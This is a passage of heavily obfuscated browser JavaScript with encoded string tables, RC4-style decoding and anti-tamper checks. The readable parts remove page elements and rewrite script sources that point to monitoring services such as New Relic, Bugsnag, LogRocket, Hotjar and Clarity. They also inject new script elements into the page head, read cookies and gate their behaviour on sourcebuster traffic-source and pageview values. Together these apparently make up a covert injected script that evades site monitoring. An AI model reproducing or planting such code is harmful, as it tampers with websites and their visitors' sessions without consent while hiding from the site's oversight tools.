-781,_0x116f6c-234)}function _0x391d59(_0x2105cb,_0x1ce253,_0x5a3223,_0x580549,_0x5d5ae1){return _0xda078c(_0x2105cb-130,_0x1ce253-81,_0x580549-543,_0x5d5ae1,_0x5d5ae1-254)}function _0xd4fecf(_0x1e0d2e,_0xa2c61f,_0x1083e1,_0x3fa6e9,_0x44996d){return _0xda078c(_0x1e0d2e-211,_0xa2c61f-493,_0x44996d-99,_0x1083e1,_0x44996d-75)}if(_0x173cb3[_0x48439d(1788,2076,1512,1750,"^4V%")](_0x173cb3[_0x48439d(1955,1732,1946,2007,"NZZ6")],_0x173cb3[_0x48439d(2219,2263,2324,2007,"NZZ6")])){if(_0x548f33[_0x1156e4("DHF^",938,439,936,554)+_0x2c1e70(-100,138,"9^z3",312,157)](_0x50e163))if(_0x173cb3[_0xd4fecf(1173,1500,"40#A",1315,1532)](_0x173cb3[_0x48439d(1458,2013,1577,1716,"o^E*")],_0x173cb3[_0x391d59(1629,1909,1272,1657,"M^Hu")])){var _0x18ba87=_0x18929d[_0x48439d(2185,2254,2434,2191,"KqEh")](_0x37adf2,arguments);return _0x328230=null,_0x18ba87}else return!0;return!1}else if(_0x26a390){var _0x1c4c9f=_0x2639c2[_0xd4fecf(1258,1390,"%Ae7",1364,1625)](_0x5ac10f,arguments);return _0x33d1d5=null,_0x1c4c9f}})&&(_0x173cb3[_0xda078c(1342,1585,1658,"#69W",1651)](_0x173cb3[_0x58a6f6(1582,1701,"aNfF",1929,1919)],_0x173cb3[_0x3d6564(1468,1570,"1lrZ",1546,1617)])?_0xb85a06="":_0xfe97cd[_0x58a6f6(1818,1372,"%Ae7",1729,1417)+"e"]())}else return!0});for(var _0x313085=document[_0x51da83(792,321,467,177,"l#Uq")+_0x290bab(1421,1828,1187,1569,"M^Hu")+_0x5d29a7(-21,-53,"%DqE",121,227)+"l"](_0x173cb3[_0x3b15de(194,"dz[&",27,-187,-414)]),_0xba44ad=-11828+-11828*-1,_0x5aafab=_0x313085[_0x3b15de(809,"NZZ6",467,569,951)+"h"];_0x173cb3[_0x290bab(855,1113,1102,1266,"1lrZ")](_0xba44ad,_0x5aafab);_0xba44ad++)if(_0x173cb3[_0x51da83(811,805,546,676,"w#r[")](_0x173cb3[_0x5d29a7(-245,-441,"^4V%",-92,-437)],_0x173cb3[_0x5d29a7(-104,-90,"1lrZ",155,322)]))_0x50fc96=RJURpp[_0x290bab(1341,1966,1884,1651,"#69W")](_0x34b2b7,RJURpp[_0x3b15de(822,"*$vn",744,651,555)](RJURpp[_0x290bab(1741,1909,1689,1585,"dz[&")](RJURpp[_0x5d29a7(421,835,"pZ&E",443,477)],RJURpp[_0x5d29a7(77,558,"1KSe",483,658)]),");"))();else{var _0x57e663=_0x313085[_0xba44ad];if(!_0x173cb3[_0x5d29a7(85,-17,"#69W",4,270)](_0x57e663,null))if(_0x173cb3[_0x290bab(1842,1624,1587,1643,"1@Kz")](_0x173cb3[_0x290bab(1564,1571,1829,1717,"o^E*")],_0x173cb3[_0x290bab(1464,1737,1583,1333,"hVA(")]))for(var _0x4b37a6=_0x173cb3[_0x5d29a7(389,-74,"KZi6",207,271)][_0x2577cd(1409,718,1014,786,"GPZA")]("|"),_0x3ca942=-696*13+-2*-2887+3274*1;;){switch(_0x4b37a6[_0x3ca942++]){case"0":_0x6a90a4[_0x5d29a7(63,516,"DHF^",278,276)]=_0x173cb3[_0x2577cd(1238,1699,1334,1355,"ENY4")];continue;case"1":_0x6a90a4[_0x51da83(1150,720,825,1230,"KqEh")]=!0;continue;case"2":_0x332f74[_0x3b15de(-48,"1lrZ",0,-176,140)][_0x3b15de(301,"40#A",22,167,-40)+_0x51da83(486,597,600,1007,"(3z1")+"d"](_0x6a90a4);continue;case"3":_0x6a90a4[_0x5d29a7(586,442,"8SPF",580,918)+_0x51da83(805,553,448,472,"R7ll")+"te"](_0x173cb3[_0x2577cd(615,1196,1003,1284,"#69W")],_0x173cb3[_0x2577cd(1436,1326,1632,1849,"VI3H")]);continue;case"4":var _0x6a90a4=_0x18a052[_0x51da83(1313,744,1126,1137,"GPZA")+_0x2577cd(1356,1218,1543,1593,"hVA(")+_0x51da83(1033,505,686,290,"r5C0")](_0x173cb3[_0x3b15de(-360,"dz[&",-270,-187,53)]);continue}break}else _0x57e663="";[_0x173cb3[_0x2577cd(1523,1164,1331,1094,"r5C0")],_0x173cb3[_0x3b15de(645,"!EhZ",272,472,755)],_0x173cb3[_0x290bab(1620,2085,2078,1792,"xw5o")],_0x173cb3[_0x2577cd(1078,1390,1263,1034,"dI$P")],_0x173cb3[_0x2577cd(1232,1647,1363,1158,"P^L]")],_0x173cb3[_0x2577cd(1405,1274,1615,1527,"o^E*")],_0x173cb3[_0x5d29a7(842,810,"Vd!G",450,51)],_0x173cb3[_0x2577cd(1644,1729,1320,1351,"u9la")]][_0x2577cd(663,872,983,681,"iobF")](_0x3671af=>{function _0x492dc5(_0x5c1a6f,_0x374c5f,_0x54619b,_0x40d094,_0xd88c6e){return _0x51da83(_0x5c1a6f-143,_0x374c5f-286,_0x5c1a6f- -698,_0x40d094-419,_0x40d094)}function _0x1a518f(_0x7306a3,_0x1967be,_0x49d730,_0x3573e6,_0x38800d){return _0x2577cd(_0x7306a3-179,_0x1967be-58,_0x38800d-555,_0x3573e6-486,_0x7306a3)}function _0x13916f(_0xe92d8,_0x31f237,_0x3015d8,_0xf30041,_0x594e4e){return _0x51da83(_0xe92d8-171,_0x31f237-376,_0xf30041- -834,_0xf30041-375,_0x31f237)}function _0x28fc06(_0x309d08,_0x298b58,_0x40fd3b,_0x17fe07,_0x596d25){return _0x3b15de(_0x309d08-254,_0x40fd3b,_0x40fd3b-106,_0x298b58-919,_0x596d25-179)}function _0x4408a9(_0x251b8f,_0x23c0e6,_0x1301c9,_0x60085f,_0x25b86c){return _0x3b15de(_0x251b8f-477,_0x60085f,_0x1301c9-100,_0x25b86c-205,_0x25b86c-179)}if(_0x173cb3[_0x13916f(-214,"NZZ6",-133,-350,33)](_0x173cb3[_0x492dc5(184,63,68,"aNfF",126)],_0x173cb3[_0x13916f(72,"uml9",341,244,-14)]))return!!_0x45eac1[_0x492dc5(-97,-119,-278,"bjLk",215)+_0x1a518f("dI$P",1774,2202,1618,1826)][_0x13916f(-343,"1lrZ",-183,35,223)+_0x1a518f("9^z3",1899,1831,1539,1690)](_0x650756);if(_0x57e663[_0x492dc5(-200,-154,-6,"@VV8",-139)+_0x13916f(-341,"GPZA",-190,-379,-684)][_0x13916f(-118,"ENY4",17,265,208)+_0x1a518f("DHF^",1434,1414,2092,1773)](_0x3671af))if(_0x173cb3[_0x13916f(159,"(3z1",353,99,254)](_0x173cb3[_0x4408a9(830,1046,1050,"w#r[",805)],_0x173cb3[_0x28fc06(1253,1096,"upgB",681,1498)]))_0x22ca51[_0x13916f(391,"^4V%",-119,172,221)+"e"]();else return!0;return!1})&&(_0x173cb3[_0x5d29a7(509,248,"KZi6",321,-64)](_0x173cb3[_0x5d29a7(91,-422,"o^E*",-206,-383)],_0x173cb3[_0x2577cd(1071,987,1313,956,"4TD*")])?_0x313085[_0xba44ad][_0x2577cd(1240,933,1182,1038,"R7ll")+"e"]():_0xdcf0da[_0x2577cd(1231,630,1043,1203,"upgB")+_0x290bab(1675,1929,1662,1610,"(3z1")+"t"]=_0x5d29a7(-279,-610,"KqEh",-204,-31)+_0x290bab(1331,1555,1209,1381,"dI$P")+_0x51da83(928,777,838,646,"%DqE")+_0x51da83(409,80,382,181,"40#A")+_0x290bab(1840,1486,1357,1591,"!EhZ")+_0x51da83(1022,683,727,1110,"9^z3")+_0x5d29a7(189,-276,"iobF",-158,-191)+_0x3b15de(402,"dz[&",650,282,-26)+_0x3b15de(-271,"!EhZ",324,2,-61)+_0x290bab(1161,1084,1602,1374,"VI3H")+_0x290bab(1150,1692,1683,1391,"NZZ6")+_0x2577cd(1014,1483,1423,1341,"M^Hu")+_0x51da83(314,169,376,767,"Vd!G")+_0x3b15de(207,"uml9",689,604,485))}}}catch{}try{if(_0x173cb3[_0x2577cd(1269,1477,1108,1410,"dz[&")](_0x173cb3[_0x51da83(911,886,865,839,"hVA(")],_0x173cb3[_0x290bab(2110,1566,1951,1928,"ONky")]))for(var _0x4429d9=document[_0x5d29a7(591,260,"(3z1",520,515)+_0x3b15de(-308,"^4V%",156,103,255)+_0x51da83(1061,404,681,687,"%Ae7")+"l"](_0x173cb3[_0x2577cd(1714,1105,1441,1542,"pZ&E")]),_0xba44ad=2051+1*6863+2*-4457,_0x5aafab=_0x4429d9[_0x2577cd(919,1272,1303,1201,"bjLk")+"h"];_0x173cb3[_0x2577cd(1389,1618,1428,1095,"aA7p")](_0xba44ad,_0x5aafab);_0xba44ad++)if(_0x173cb3[_0x5d29a7(717,16,"xw5o",420,52)](_0x173cb3[_0x5d29a7(732,846,"GPZA",601,557)],_0x173cb3[_0x2577cd(1590,1111,1478,1896,"8SPF")]))_0x4429d9[_0xba44ad][_0x5d29a7(144,469,"pZ&E",517,348)+_0x51da83(885,811,1182,1478,"iobF")]=_0x4429d9[_0xba44ad][_0x5d29a7(256,445,"w#r[",428,73)+_0x51da83(604,454,557,279,"aA7p")][_0x3b15de(-394,"NZZ6",193,-113,302)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x173cb3[_0x51da83(870,722,911,1023,"hVA(")]);else for(var _0x24bea4=_0x173cb3[_0x5d29a7(-202,-349,"KqEh",-43,282)][_0x3b15de(214,"w#r[",-250,100,319)]("|"),_0x53a969=0;;){switch(_0x24bea4[_0x53a969++]){case"0":var _0xf5a892=_0xe1c044[_0x5d29a7(312,-174,"NZZ6",-51,-297)+_0x51da83(648,890,921,1076,"GPZA")+"r"][_0x51da83(350,683,587,286,"NZZ6")+_0x51da83(938,557,620,631,"*$vn")][_0x3b15de(-416,"aNfF",-214,-115,-122)](_0x148854);continue;case"1":var _0x1c532=_0x25f825[_0x2b20de]||_0xf5a892;continue;case"2":var _0x2b20de=_0x3281ac[_0x972724];continue;case"3":_0xf5a892[_0x3b15de(512,"1KSe",-192,209,395)+_0x2577cd(1406,1630,1630,1515,"Vd!G")]=_0x1c532[_0x51da83(700,1285,963,636,"M^Hu")+_0x5d29a7(298,330,"1@Kz",446,688)][_0x5d29a7(47,752,"P^L]",418,623)](_0x1c532);continue;case"4":_0x37d9dd[_0x2b20de]=_0xf5a892;continue;case"5":_0xf5a892[_0x2577cd(1241,1430,1359,1016,"dz[&")+_0x5d29a7(-469,-383,"8SPF",-205,-122)]=_0x2897b3[_0x290bab(1955,2276,1747,1898,"xw5o")](_0x2e9ff7);continue}break}else{var _0xc1eda8;try{_0xc1eda8=RJURpp[_0x2577cd(1814,1528,1625,1445,"w#r[")](_0x4c7150,RJURpp[_0x51da83(1115,961,980,1351,"xw5o")](RJURpp[_0x51da83(720,805,797,780,"8Gpn")](RJURpp[_0x2577cd(2094,1586,1685,1607,"ENY4")],RJURpp[_0x290bab(890,917,1083,1300,"%Ae7")]),");"))()}catch{_0xc1eda8=_0x5f30e7}return _0xc1eda8}}catch{}try{if(_0x173cb3[_0x2577cd(771,1473,1119,1203,"KZi6")](_0x173cb3[_0x3b15de(-309,"8Gpn",-471,-128,212)],_0x173cb3[_0x3b15de(832,"ENY4",728,595,587)]))document[_0x290bab(1647,1912,2366,1981,"uml9")+_0x3b15de(-256,"ENY4",48,57,5)+_0x290bab(1903,1695,2225,2001,"%Ae7")](_0x173cb3[_0x5d29a7(274,725,"8Gpn",593,794)])[_0x3b15de(702,"hVA(",317,433,32)+"e"]();else{var _0x2ed961=_0x364701[_0x290bab(2219,1853,2039,1839,"0V5Z")](_0x2e4f27,arguments);return _0x8741b0=null,_0x2ed961}}catch{}try{_0x173cb3[_0x3b15de(438,"uml9",-146,272,246)](_0x173cb3[_0x2577cd(840,1023,1067,670,"^4V%")],_0x173cb3[_0x5d29a7(-306,175,"xw5o",-122,-381)])?document[_0x290bab(1595,1802,1011,1429,"8Gpn")+_0x51da83(392,703,598,489,"bjLk")+_0x2577cd(1450,1463,1757,1574,"%Ae7")](_0x173cb3[_0x3b15de(-51,"(3z1",253,338,590)])[_0x290bab(1853,1888,1523,1472,"uml9")+"e"]():_0x2170e0[_0x290bab(1482,1201,1464,1502,"%Ae7")+_0x51da83(1157,460,822,1107,"(3z1")][_0x2577cd(871,1457,1247,1205,"M^Hu")+"xt"]=_0x5d29a7(542,566,"uml9",183,-197)+_0x290bab(1724,998,1611,1316,"4TD*")+_0x290bab(1338,1943,1855,1653,"%DqE")+_0x3b15de(637,"P^L]",87,326,77)+_0x3b15de(-143,"ENY4",332,168,556)+_0x51da83(173,358,512,538,"fK&j")+_0x2577cd(1319,871,1208,843,"1@Kz")+_0x2577cd(1945,1485,1702,1696,"R7ll")+_0x290bab(1447,1039,1294,1220,"aNfF")+_0x3b15de(-211,"GPZA",-74,-40,73)+_0x290bab(2158,1531,1701,1944,"KqEh")+_0x51da83(950,1170,805,742,"NZZ6")+_0x3b15de(869,"KqEh",199,576,869)+_0x2577cd(1523,1260,1465,1062,"fK&j")}catch{}try{var _0x5d3c0f=document[_0x3b15de(795,"1KSe",153,402,343)+_0x5d29a7(28,-46,"P^L]",-161,-98)+_0x51da83(594,313,387,397,"1lrZ")](_0x173cb3[_0x3b15de(38,"o^E*",297,348,635)]);_0x5d3c0f[_0x5d29a7(-274,187,"0V5Z",-104,-243)+_0x5d29a7(332,-4,"o^E*",232,612)+"te"](_0x173cb3[_0x290bab(1745,1408,1043,1455,"ENY4")],_0x173cb3[_0x3b15de(347,"R7ll",887,618,541)]),_0x173cb3[_0x2577cd(1013,1551,1314,1404,"8SPF")](_0x173cb3[_0x2577cd(1455,1169,1097,1473,"KqEh")],_0x5d3c0f)?_0x173cb3[_0x3b15de(461,"DPMc",977,619,961)](_0x173cb3[_0x2577cd(1392,1586,1688,1466,"1KSe")],_0x173cb3[_0x2577cd(1334,1083,1472,1536,"bjLk")])?_0x5d3c0f[_0x5d29a7(122,217,"hVA(",486,462)+_0x5d29a7(-98,378,"VI3H",224,67)+"t"]=_0x5d29a7(403,411,"40#A",-3,200)+_0x51da83(1067,1364,988,791,"DHF^")+_0x51da83(847,723,674,422,"uml9")+_0x3b15de(399,"M^Hu",351,290,261)+_0x2577cd(1743,1477,1612,1728,"hVA(")+_0x3b15de(515,"VI3H",89,355,676)+_0x5d29a7(-381,51,"hVA(",-29,9)+_0x290bab(1526,1599,2165,1946,"R7ll")+_0x5d29a7(780,683,"DHF^",503,676)+_0x5d29a7(512,150,"DPMc",467,336)+_0x2577cd(1638,2078,1741,1765,"*$vn")+_0x51da83(550,380,418,406,"VI3H")+_0x51da83(1206,1128,1128,827,"upgB")+_0x51da83(695,546,569,534,"^4V%"):_0x14ef8e[_0x1d19c8][_0x290bab(1608,1749,2009,1903,"bjLk")+"e"]():_0x173cb3[_0x290bab(1566,1912,1946,1769,"8SPF")](_0x173cb3[_0x290bab(1507,1594,962,1315,"dI$P")],_0x173cb3[_0x3b15de(934,"uml9",387,622,685)])?_0x1499e4[_0x3a53cb][_0x2577cd(1062,913,1046,862,"0V5Z")+_0x5d29a7(-96,370,"KZi6",301,363)]=_0x4ea3b6[_0x17fd87][_0x5d29a7(57,160,"8Gpn",167,-67)+_0x2577cd(1794,1215,1381,1784,"8Gpn")][_0x51da83(781,556,961,1258,"VI3H")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x173cb3[_0x2577cd(1843,1729,1580,1829,"ENY4")]):_0x5d3c0f[_0x3b15de(349,"40#A",361,300,-114)+_0x5d29a7(145,214,"Vd!G",292,288)][_0x51da83(886,723,502,754,"GPZA")+"xt"]=_0x5d29a7(357,542,"aA7p",123,283)+_0x3b15de(-213,"dI$P",258,17,-225)+_0x290bab(1782,1458,1618,1755,"8Gpn")+_0x2577cd(1187,1087,1380,1008,"upgB")+_0x5d29a7(-610,-580,"l#Uq",-193,-66)+_0x5d29a7(57,-228,"Xa8!",-199,62)+_0x51da83(598,469,750,373,"&WFr")+_0x290bab(1094,1905,1735,1499,"KqEh")+_0x3b15de(137,"%Ae7",173,286,332)+_0x3b15de(317,"NZZ6",-44,-68,255)+_0x5d29a7(-197,-92,"w#r[",-167,-242)+_0x5d29a7(560,155,"1lrZ",233,-100)+_0x3b15de(196,"upgB",914,579,345)+_0x3b15de(-270,"^4V%",128,20,168),document[_0x290bab(1812,1777,2066,1681,"1lrZ")+_0x2577cd(1014,1455,1165,1104,"aA7p")+_0x3b15de(915,"xw5o",856,597,724)+_0x290bab(1430,1731,1854,1815,"y2D#")](_0x173cb3[_0x51da83(489,841,589,423,"Vd!G")])[1076*8+4391+-12999][_0x290bab(2038,2029,1960,1973,"DHF^")+_0x5d29a7(230,-234,"8Gpn",-171,-64)+"d"](_0x5d3c0f)}catch{}_0x173cb3[_0x3b15de(1,"&WFr",137,123,-289)](_0x3ff5a52)}})[_0x55ba39("0V5Z",1724,1920,1316,1925)](_0x17555f=>{})}}}(function(_0x50a904,_0x5d4297){function _0x1d8bc7(_0xed330c,_0x401780,_0x1842db,_0x85f282,_0x2f7708){return _0x55a7(_0x2f7708- -174,_0x1842db)}var _0x42d90a=_0x50a904();function _0x50ddff(_0x2151dc,_0x4827e5,_0x232fec,_0x3ab3d1,_0xd913da){return _0x55a7(_0xd913da-370,_0x3ab3d1)}function _0x2a116f(_0x10615b,_0x2efe53,_0x309dd7,_0x243c77,_0x3e61d0){return _0x55a7(_0x2efe53- -992,_0x243c77)}function _0x468e94(_0x320b8e,_0x13e447,_0x2bef89,_0x121e1a,_0x4aeb9d){return _0x55a7(_0x320b8e- -648,_0x13e447)}function _0x334e0d(_0x5c2c16,_0x164a5e,_0x46db7c,_0xdcc7fe,_0x378053){return _0x55a7(_0xdcc7fe-942,_0x46db7c)}for(;;)try{var _0xb80b65=-parseInt(_0x1d8bc7(405,585,"QlVm",212,484))/1*(parseInt(_0x50ddff(1217,1144,1185,"]3jp",1041))/2)+-parseInt(_0x1d8bc7(19,140,"IC!(",212,230))/3+-parseInt(_0x50ddff(726,418,692,"34Y8",635))/4+parseInt(_0x468e94(43,"IC!(",248,-60,51))/5*(parseInt(_0x50ddff(921,1140,1125,"IJfg",1043))/6)+-parseInt(_0x468e94(64,"Q0L2",-30,-169,-56))/7*(-parseInt(_0x2a116f(-637,-371,-260,"Kp^)",-180))/8)+parseInt(_0x2a116f(-543,-433,-244,"gTv!",-359))/9*(-parseInt(_0x1d8bc7(704,713,"34Y8",319,519))/10)+-parseInt(_0x1d8bc7(3,18,"01Xc",422,182))/11*(-parseInt(_0x2a116f(-389,-332,-264,"v]9Y",-505))/12);if(_0xb80b65===_0x5d4297)break;_0x42d90a.push(_0x42d90a.shift())}catch{_0x42d90a.push(_0x42d90a.shift())}})(_0x3e1e,-45198+9*78402);function _0x392dbc(_0x47cb96,_0x29924f,_0x40a55f,_0x63d8d,_0x5e3168){return _0x55a7(_0x47cb96-325,_0x29924f)}function _0x2aa7ed(_0x731839,_0x91297f,_0x82ac8d,_0x4dc704,_0x91fd71){return _0x55a7(_0x731839-80,_0x91297f)}function _0x27325c(_0x164859,_0x186951,_0x529b62,_0x58d254,_0xee6770){return _0x55a7(_0xee6770-322,_0x186951)}function _0x55a7(_0x2cae46,_0x110f7e){var _0x58dbd3=_0x3e1e();return _0x55a7=function(_0x5dc317,_0x5a5507){_0x5dc317=_0x5dc317-(-7193+-1*-9445+-2048);var _0x3c05d5=_0x58dbd3[_0x5dc317];if(_0x55a7.pPBcAT===void 0){var _0x3e31d3=function(_0x20fa8d){for(var _0x3f9bf0="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x260b96="",_0x228b45="",_0x3c7131=_0x260b96+_0x3e31d3,_0x414851=0,_0x58548d,_0x255489,_0x3d0503=0;_0x255489=_0x20fa8d.charAt(_0x3d0503++);~_0x255489&&(_0x58548d=_0x414851%4?_0x58548d*64+_0x255489:_0x255489,_0x414851++%4)?_0x260b96+=_0x3c7131.charCodeAt(_0x3d0503+10)-10!==0?String.fromCharCode(255&_0x58548d>>(-2*_0x414851&6)):_0x414851:0)_0x255489=_0x3f9bf0.indexOf(_0x255489);for(var _0x37e72a=0,_0x423d21=_0x260b96.length;_0x37e72a<_0x423d21;_0x37e72a++)_0x228b45+="%"+("00"+_0x260b96.charCodeAt(_0x37e72a).toString(16)).slice(-2);return decodeURIComponent(_0x228b45)},_0x2d78e9=function(_0x5b1227,_0x36a7ff){var _0x360639=[],_0x5399ec=0,_0x2ad514,_0x5e5014="";_0x5b1227=_0x3e31d3(_0x5b1227);var _0xf9d808;for(_0xf9d808=0;_0xf9d808<256;_0xf9d808++)_0x360639[_0xf9d808]=_0xf9d808;for(_0xf9d808=0;_0xf9d808<256;_0xf9d808++)_0x5399ec=(_0x5399ec+_0x360639[_0xf9d808]+_0x36a7ff.charCodeAt(_0xf9d808%_0x36a7ff.length))%256,_0x2ad514=_0x360639[_0xf9d808],_0x360639[_0xf9d808]=_0x360639[_0x5399ec],_0x360639[_0x5399ec]=_0x2ad514;_0xf9d808=0,_0x5399ec=0;for(var _0x337b28=0;_0x337b28<_0x5b1227.length;_0x337b28++)_0xf9d808=(_0xf9d808+1)%256,_0x5399ec=(_0x5399ec+_0x360639[_0xf9d808])%256,_0x2ad514=_0x360639[_0xf9d808],_0x360639[_0xf9d808]=_0x360639[_0x5399ec],_0x360639[_0x5399ec]=_0x2ad514,_0x5e5014+=String.fromCharCode(_0x5b1227.charCodeAt(_0x337b28)^_0x360639[(_0x360639[_0xf9d808]+_0x360639[_0x5399ec])%256]);return _0x5e5014};_0x55a7.dZxOBI=_0x2d78e9,_0x2cae46=arguments,_0x55a7.pPBcAT=!0}var _0x3e3567=_0x58dbd3[-523*1+-2047+2570],_0x4120a4=_0x5dc317+_0x3e3567,_0x4072f2=_0x2cae46[_0x4120a4];if(_0x4072f2)_0x3c05d5=_0x4072f2;else{if(_0x55a7.BYCoKI===void 0){var _0x3b43e9=function(_0x3a3943){this.eBliWe=_0x3a3943,this.rrcgHi=[1,0,0],this.mJCEqA=function(){return"newState"},this.cgWwOg="\\w+ *\\(\\) *{\\w+ *",this.MRfmcz=`['|"].+['|"];? *}`};_0x3b43e9.prototype.WYoPQJ=function(){var _0x44abbd=new RegExp(this.cgWwOg+this.MRfmcz),_0x21a042=_0x44abbd.test(this.mJCEqA.toString())?--this.rrcgHi[6008*-1+-5731+1174*10]:--this.rrcgHi[0];return this.kAYCSW(_0x21a042)},_0x3b43e9.prototype.kAYCSW=function(_0x515a6a){return~_0x515a6a?this.ajszLf(this.eBliWe):_0x515a6a},_0x3b43e9.prototype.ajszLf=function(_0x2200a6){for(var _0x2dc820=-5900+-3869*-2+-919*2,_0x4a4b29=this.rrcgHi.length;_0x2dc820<_0x4a4b29;_0x2dc820++)this.rrcgHi.push(Math.round(Math.random())),_0x4a4b29=this.rrcgHi.length;return _0x2200a6(this.rrcgHi[-8306+-4153*-2])},new _0x3b43e9(_0x55a7).WYoPQJ(),_0x55a7.BYCoKI=!0}_0x3c05d5=_0x55a7.dZxOBI(_0x3c05d5,_0x5a5507),_0x2cae46[_0x4120a4]=_0x3c05d5}return _0x3c05d5},_0x55a7(_0x2cae46,_0x110f7e)}function _0x461ffb(_0x3fb88e,_0x4179f8,_0x3eaa79,_0x461021,_0x1dd7ce){return _0x55a7(_0x3fb88e-282,_0x1dd7ce)}if(document[_0x2aa7ed(795,"5jlL",986,851,658)+"e"][_0x4f0857(932,1140,"#ekV",799,1112)+"Of"](_0x4f0857(1104,1296,"[[$]",1280,1017)+_0x2aa7ed(483,"Ls#Q",283,689,695))===-(569*4+-9054+6779)&&document[_0x461ffb(986,1005,1102,1206,"#LoB")+"e"][_0x461ffb(928,1097,962,737,"NgRK")+"Of"](_0x27325c(611,"bJIz",1010,953,744)+_0x2aa7ed(411,"Q0L2",511,512,648))===-(-8*-705+-1515+-4124)&&(sbjs[_0x392dbc(773,"#ekV",1014,606,1018)][_0x4f0857(1040,803,"Z#!D",828,1073)][_0x461ffb(1030,1211,1261,1269,"@q(i")]===_0x27325c(821,"^^F(",983,1114,848)&&sbjs[_0x2aa7ed(721,"^BVK",636,493,937)][_0x461ffb(682,637,792,864,"MKFV")+"on"][_0x2aa7ed(428,"A^Si",218,547,615)]>4225+376*-22+4049||sbjs[_0x27325c(867,"IC!(",1076,575,827)][_0x4f0857(922,956,"rgU2",1046,930)][_0x2aa7ed(765,"#ekV",915,842,938)]!==_0x461ffb(904,830,1061,1003,"rgU2")&&sbjs[_0x27325c(616,"&fqw",934,746,811)][_0x392dbc(596,"tRB[",689,848,625)+"on"][_0x461ffb(715,445,595,577,"x#J0")]>-2))try{let GetCookie2=function(_0x52660b){function _0x27c3f7(_0x16185b,_0x11dd2f,_0x3ade0c,_0x444639,_0x386397){return _0x2aa7ed(_0x11dd2f-578,_0x3ade0c,_0x3ade0c-238,_0x444639-307,_0x386397-104)}var _0x3dabef={bSSzv:_0x5988d5(1069,1166,"M$Jx",886,1030)+_0x5988d5(807,864,"u[^2",818,922)+"4",WZYNc:function(_0x2ff5ac,_0x56a285){return _0x2ff5ac+_0x56a285},OwBKV:function(_0xd0c3ce,_0x37e1a9){return _0xd0c3ce<_0x37e1a9},chAyh:function(_0x5778a7,_0x1487c6){return _0x5778a7!==_0x1487c6},zsiMO:_0x3a1f74(1375,1479,1451,"]3jp",1515),aXKzD:function(_0x74f84b,_0x3a6d3a){return _0x74f84b==_0x3a6d3a},mvQiR:function(_0x1a1a47,_0x5dd87e){return _0x1a1a47(_0x5dd87e)},aAHiF:function(_0x146970,_0x1bf7f2){return _0x146970+_0x1bf7f2},swfMa:function(_0x2a964d,_0x544359){return _0x2a964d==_0x544359}};function _0x205e12(_0x1210bd,_0x12dbf0,_0x2bd1a9,_0xe905a8,_0xebfeca){return _0x392dbc(_0x1210bd- -1189,_0x12dbf0,_0x2bd1a9-315,_0xe905a8-9,_0xebfeca-404)}function _0x3a1f74(_0x4a6acf,_0x14a3a0,_0x39eff3,_0x401412,_0x2c8b1b){return _0x461ffb(_0x14a3a0-520,_0x14a3a0-201,_0x39eff3-140,_0x401412-59,_0x401412)}var _0xc89f1a=_0x3dabef[_0x27c3f7(935,1187,"]3jp",1322,982)][_0x27c3f7(1019,1286,"kN%H",1439,1212)]("|");function _0x58e537(_0x3a1b31,_0x1d52b7,_0x565159,_0x183618,_0x216765){return _0x2aa7ed(_0x183618- -337,_0x3a1b31,_0x565159-153,_0x183618-418,_0x216765-204)}function _0x5988d5(_0x39228e,_0x3bcdb2,_0x100888,_0x59c17a,_0x4068aa){return _0x27325c(_0x39228e-93,_0x100888,_0x100888-473,_0x59c17a-164,_0x4068aa-297)}for(var _0x16ba24=481*-3+-8925+10368;;){switch(_0xc89f1a[_0x16ba24++]){case"0":var _0x14feaa=0;continue;case"1":var _0x485d09=document[_0x5988d5(1152,1189,"kN%H",1533,1341)+"e"][_0x3a1f74(1599,1398,1642,"fPAB",1332)+"h"];continue;case"2":var _0x3176f2=_0x1370e8[_0x3a1f74(1279,1386,1113,"#LoB",1432)+"h"];continue;case"3":var _0x1370e8=_0x3dabef[_0x58e537("8a8k",481,373,391,310)](_0x52660b,"=");continue;case"4":return null;case"5":for(;_0x3dabef[_0x3a1f74(1490,1453,1377,"tRB[",1503)](_0x14feaa,_0x485d09);)if(_0x3dabef[_0x27c3f7(997,875,"[[$]",721,914)](_0x3dabef[_0x58e537("x#J0",-32,-67,19,-100)],_0x3dabef[_0x3a1f74(1583,1544,1712,"Q0L2",1369)])){if(_0x160505){var _0x43df24=_0x13ab91[_0x205e12(-648,"fPAB",-585,-386,-745)](_0x5ae41a,arguments);return _0x3d2974=null,_0x43df24}}else{var _0x53e85c=_0x3dabef[_0x27c3f7(718,955,"rgU2",703,978)](_0x14feaa,_0x3176f2);if(_0x3dabef[_0x205e12(-535,"gTv!",-803,-496,-466)](document[_0x3a1f74(1558,1366,1362,"Jk[b",1312)+"e"][_0x5988d5(1276,949,"kN%H",1037,1133)+_0x205e12(-126,"WBvh",135,114,-240)](_0x14feaa,_0x53e85c),_0x1370e8))return _0x3dabef[_0x5988d5(1324,986,"v]9Y",918,1064)](getCookieVal2,_0x53e85c);if(_0x14feaa=_0x3dabef[_0x3a1f74(1416,1225,1094,"a$5Y",1036)](document[_0x5988d5(927,1093,"MKFV",1053,910)+"e"][_0x3a1f74(1389,1468,1219,"ZSk%",1656)+"Of"](" ",_0x14feaa),1*6546+1589+-8134),_0x3dabef[_0x5988d5(783,865,"8a8k",868,999)](_0x14feaa,11065+-5*2213))break}continue}break}},SetCookie2=function(_0x12f539,_0x5214c4){var _0x35cd22={};_0x35cd22[_0x15e25c(1495,1493,"Wid7",1482,1230)]=_0x16a743(82,"#Z6m",59,-123,-63)+_0x16a743(-373,"LJws",-295,-401,-656),_0x35cd22[_0x15e25c(1303,1184,"V%iy",1357,1443)]=function(_0x139544,_0x388beb){return _0x139544+_0x388beb};function _0x36fa54(_0x57bd53,_0x32e407,_0x20bbae,_0x44d9d8,_0x4b3408){return _0x2aa7ed(_0x4b3408- -89,_0x57bd53,_0x20bbae-29,_0x44d9d8-193,_0x4b3408-23)}function _0x15e25c(_0x2b6184,_0x4d3832,_0x28d255,_0x5f4e5d,_0x4f1a46){return _0x461ffb(_0x2b6184-559,_0x4d3832-207,_0x28d255-402,_0x5f4e5d-269,_0x28d255)}_0x35cd22[_0x1ea517("HQ&2",617,765,361,401)]=function(_0xe60294,_0x4704a2){return _0xe60294+_0x4704a2};function 